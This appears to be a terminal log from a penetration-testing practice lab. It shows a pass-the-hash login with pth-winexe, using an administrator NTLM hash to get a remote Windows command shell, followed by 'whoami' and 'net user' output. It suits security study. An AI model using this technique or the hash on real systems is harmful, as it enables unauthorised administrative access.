 coyote@kali:~/oscplab/passwords$ pth-winexe -U administrator%aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb
3b9f05c425e //192.168.216.10 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
client251\administrator
C:\Windows\system32>net user administrator
net user administrator
User name                    Administrator
Full Name
Comment                      Built-in account for administering the computer/domain
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            1/6/2020 1:04:55 PM
Password expires             Never
Password changeable          1/7/2020 1:04:55 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   7/25/2020 9:36:44 AM
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.